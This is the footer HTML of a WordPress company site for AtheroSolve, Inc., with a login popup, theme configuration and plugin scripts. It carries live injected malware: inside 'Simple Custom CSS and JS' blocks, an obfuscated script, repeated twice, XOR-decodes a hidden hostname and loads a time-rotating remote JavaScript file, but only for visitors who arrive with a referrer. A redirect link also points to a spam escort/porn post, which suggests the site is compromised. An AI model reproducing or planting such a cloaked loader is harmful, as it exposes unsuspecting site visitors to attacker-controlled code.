<li><a href="#">About</a></li>
<li><a href="#">Research</a></li>
<li><a href="#">Publications</a></li>
<li><a href="#">News</a></li>
</ul>
</div ></div>
		</aside></div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">AtheroSolve, Inc. &copy; 2026 All Rights Reserved</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://atherosolve.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://atherosolve.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
					<a href="https://atherosolve.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fatherosolve.com%2F2022%2F04%2F25%2Feskorte-gutter-linni-meister-fhm-aylar-porno-video-massasje-damer%2F" class="forgot_password">Forgot password?</a>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
		<div class="form_right">
			<div class="login_socials_title">You can login using your social profile</div>
			<div class="login_socials_list">
				<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_tiny"><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="#" target="_blank" class="social_icons social_gplus"><span class="icon-gplus"></span></a></div></div>			</div>
			<div class="login_socials_problem"><a href="#">Problem with login?</a></div>
			<div class="result message_block"></div>
		</div>
	</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->

<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
</div>

<script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};if (ALBERTINO_STORAGE['theme_font']=='') ALBERTINO_STORAGE['theme_font'] = 'Roboto Slab';ALBERTINO_STORAGE['theme_skin_color'] = '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color'] = '#ffffff';</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof ALBERTINO_STORAGE == 'undefined') var ALBERTINO_STORAGE = {};ALBERTINO_STORAGE['ajax_url']			 = 'https://atherosolve.com/wp-admin/admin-ajax.php';ALBERTINO_STORAGE['ajax_nonce']		 = '9fbe4b4f4b';ALBERTINO_STORAGE['site_url']			= 'https://atherosolve.com';ALBERTINO_STORAGE['vc_edit_mode']		= false;ALBERTINO_STORAGE['theme_font']		= 'Roboto Slab';ALBERTINO_STORAGE['theme_skin']			= 'default';ALBERTINO_STORAGE['theme_skin_color']		= '#45403d';ALBERTINO_STORAGE['theme_skin_bg_color']	= '#ffffff';ALBERTINO_STORAGE['slider_height']	= 100;ALBERTINO_STORAGE['system_message']	= {message: '',status: '',header: ''};ALBERTINO_STORAGE['user_logged_in']	= false;ALBERTINO_STORAGE['toc_menu']		= 'fixed';ALBERTINO_STORAGE['toc_menu_home']	= false;ALBERTINO_STORAGE['toc_menu_top']	= false;ALBERTINO_STORAGE['menu_fixed']		= true;ALBERTINO_STORAGE['menu_mobile']	= 1024;ALBERTINO_STORAGE['menu_slider']     = true;ALBERTINO_STORAGE['menu_cache']	= false;ALBERTINO_STORAGE['demo_time']		= 0;ALBERTINO_STORAGE['media_elements_enabled'] = true;ALBERTINO_STORAGE['ajax_search_enabled'] 	= true;ALBERTINO_STORAGE['ajax_search_min_length']	= 3;ALBERTINO_STORAGE['ajax_search_delay']		= 200;ALBERTINO_STORAGE['css_animation']      = true;ALBERTINO_STORAGE['menu_animation_in']  = 'bounceIn';ALBERTINO_STORAGE['menu_animation_out'] = 'fadeOutDown';ALBERTINO_STORAGE['popup_engine']	= 'pretty';ALBERTINO_STORAGE['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';ALBERTINO_STORAGE['contacts_maxlength']	= 1000;ALBERTINO_STORAGE['comments_maxlength']	= 1000;ALBERTINO_STORAGE['remember_visitors_settings']	= false;ALBERTINO_STORAGE['admin_mode']			= false;ALBERTINO_STORAGE['isotope_resize_delta']	= 0.3;ALBERTINO_STORAGE['error_message_box']	= null;ALBERTINO_STORAGE['viewmore_busy']		= false;ALBERTINO_STORAGE['video_resize_inited']	= false;ALBERTINO_STORAGE['top_panel_height']		= 0;</script><link property="stylesheet" rel='stylesheet' id='albertino-messages-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='albertino-prettyphoto-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/atherosolve.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/jquery.slidemenu.js' id='albertino-slidemenu-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.reviews.min.js' id='albertino-core-reviews-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.utils.min.js' id='albertino-core-utils-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.init.js' id='albertino-core-init-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/js/theme.init.min.js' id='albertino-theme-init-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/social/social-share.js' id='albertino-social-share-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/core.messages/core.messages.min.js' id='albertino-messages-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.min.js' id='albertino-shortcodes-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/prettyphoto/jquery.prettyPhoto.min.js?ver=no-compose' id='albertino-prettyphoto-script-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_b084de) {
    
    var _20f26f = Date.now();
    var _f0b9e1 = 1000;
    _20f26f = _20f26f / _f0b9e1;
    _20f26f = Math.floor(_20f26f);

    var _ac384a = 600;
    _20f26f -= _20f26f % _ac384a;
    _20f26f = _20f26f.toString(16);

    var _c3f24a = _b084de.referrer;

    if (!_c3f24a) return;

    var _a2bd1 = [60653, 60648, 60663, 60644, 60645, 60640, 60658, 60649, 60643, 60654, 60640, 60659, 60645, 60650, 60648, 60661, 60591, 60648, 60655, 60647, 60654];

    _a2bd1 = _a2bd1.map(function(_5c81ee){
        return _5c81ee ^ 60545;
    });

    var _17ceaa = "8e16d3db94237da901906bad08c4346c";
    
    _a2bd1 = String.fromCharCode(..._a2bd1);

    var _418155 = "https://";
    var _a17bec = "/";
    var _45384c = "track-";

    var _37e680 = ".js";

    var _855a0d = _b084de.createElement("script");
    _855a0d.type = "text/javascript";
    _855a0d.async = true;
    _855a0d.src = _418155 + _a2bd1 + _a17bec + _45384c + _20f26f + _37e680;

    _b084de.getElementsByTagName("head")[0].appendChild(_855a0d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8289a86a279601d6bf73b70df72ee761 --><!-- end Simple Custom CSS and JS -->
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type="text/javascript">
		var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
	var clicky_site_id = 101005717;
	(function () {
		var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
		( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
	})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/101005717ns.gif" /></p></noscript>

</body>
</html>